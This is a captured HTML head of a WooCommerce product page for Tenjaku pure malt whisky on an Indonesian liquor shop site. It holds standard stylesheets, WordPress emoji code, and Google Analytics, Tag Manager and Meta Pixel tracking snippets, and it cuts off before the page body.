

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minumanku.com/product/tenjaku-pure-malt/
body_size: 27076
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
		
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>TENJAKU PURE MALT WHISKY (NO GB) 43% &#8211; Minumanku</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_id_prefix = '';
	const gtm4wp_remarketing = false;
	const gtm4wp_eec = true;
	const gtm4wp_classicec = false;
	const gtm4wp_currency = 'IDR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_needs_shipping_address = false;
	const gtm4wp_business_vertical = 'retail';
	const gtm4wp_business_vertical_id = 'id';

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minumanku &raquo; Feed" href="https://minumanku.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minumanku &raquo; Umpan Komentar" href="https://minumanku.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minumanku.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://minumanku.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='ionicons-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minumanku.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://minumanku.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://minumanku.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//minumanku.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://minumanku.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.27.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='select2-css' href='https://minumanku.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aperitif-core-dashboard-style-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aperitif-main-css' href='https://minumanku.com/wp-content/themes/aperitif/assets/css/main.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aperitif-core-style-css' href='https://minumanku.com/wp-content/plugins/aperitif-core/assets/css/aperitif-core.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='xendit_pg_style-css' href='https://minumanku.com/wp-content/plugins/woo-xendit-virtual-accounts/assets/css/xendit-pg-style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://minumanku.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='aperitif-child-style-css' href='https://minumanku.com/wp-content/themes/aperitif-child/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aperitif-style-css' href='https://minumanku.com/wp-content/themes/aperitif/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='aperitif-style-inline-css' type='text/css'>
#qodef-page-footer-top-area { background-color: rgba(255,255,255,0);background-image: url(https://minumanku.com/wp-content/uploads/2019/10/Footer-grafika.png);background-repeat: no-repeat;background-position: bottom center;}#qodef-page-footer-bottom-area { background-color: rgba(255,255,255,0);background-image: url(https://minumanku.com/wp-content/uploads/2022/06/pattern-home-4-border.jpg);background-repeat: no-repeat;background-position: bottom center;}.qodef-page-footer-inner { background-image: url(https://minumanku.com/wp-content/uploads/2022/06/pattern-home-4-border.jpg);background-repeat: repeat;background-position: center center;}.qodef-fullscreen-menu-holder { background-image: url(https://minumanku.com/wp-content/uploads/2019/09/fs-bckgnd-img.jpg);}#qodef-page-inner { padding: 0px 0px 0px 0px;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 0px 0px 0px 0px;}}#qodef-mobile-header-navigation .qodef-m-inner { background-image: url(https://minumanku.com/wp-content/uploads/2019/09/dd-menu-wide-img.jpg);}.qodef-header-navigation .qodef-menu-item--narrow .qodef-drop-down-second > .qodef-drop-down-second-inner ul { background-image: url(https://minumanku.com/wp-content/uploads/2019/09/dd-menu-wide-img.jpg);}.qodef-header-navigation .qodef-menu-item--wide .qodef-drop-down-second { background-image: url(https://minumanku.com/wp-content/uploads/2019/09/dd-menu-wide-img.jpg);background-size: cover;}#qodef-side-area { background-image: url(https://minumanku.com/wp-content/uploads/2019/09/side-area-bckg.jpg);}.qodef-smooth-transition-loader .qodef-st-loader .qodef-st-loader-inner { color: #dd9933;}.qodef-page-title { height: 0px;background-image: url(https://minumanku.com/wp-content/uploads/2019/09/title-img.jpg);}h1 { font-size: 14px;}a, p a { font-style: italic;}@media only screen and (max-width: 1024px){p { font-size: 14px;}h1 { font-size: 36px;}h2 { font-size: 32px;}h3 { font-size: 28px;}h4 { font-size: 24px;}h5 { font-size: 18px;}h6 { font-size: 16px;}}@media only screen and (max-width: 680px){p { font-size: 12px;}h1 { font-size: 32px;}h2 { font-size: 28px;}h3 { font-size: 24px;}h4 { font-size: 18px;}h5 { font-size: 14px;}h6 { font-size: 12px;}}@media only screen and (min-width: 769px) and (max-width: 1024px){p { font-size: 12px;}h1 { font-size: 32px;}h2 { font-size: 28px;}h3 { font-size: 24px;}h4 { font-size: 18px;}h5 { font-size: 14px;}h6 { font-size: 12px;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://minumanku.com/wp-content/themes/aperitif/assets/plugins/swiper/swiper.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://minumanku.com/wp-content/themes/aperitif/assets/plugins/magnific-popup/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aperitif-google-fonts-css' href='https://fonts.googleapis.com/css?family=Spectral+SC%3A400%2C400i%7CSpectral%3A400%2C400i%7CMontserrat%3A400%2C400i&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-196650691-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Lihat keranjang","cart_url":"https:\/\/minumanku.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Silakan pilih rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js?ver=1.18.1" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?ver=1.18.1" id="gtm4wp-woocommerce-enhanced-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.3.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.1.5" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://minumanku.com/wp-json/" /><link rel="alternate" type="application/json" href="https://minumanku.com/wp-json/wp/v2/product/8923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minumanku.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel="canonical" href="https://minumanku.com/product/tenjaku-pure-malt/" />
<link rel='shortlink' href='https://minumanku.com/?p=8923' />
<link rel="alternate" type="application/json+oembed" href="https://minumanku.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminumanku.com%2Fproduct%2Ftenjaku-pure-malt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://minumanku.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminumanku.com%2Fproduct%2Ftenjaku-pure-malt%2F&#038;format=xml" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '316898919830393');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=316898919830393&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
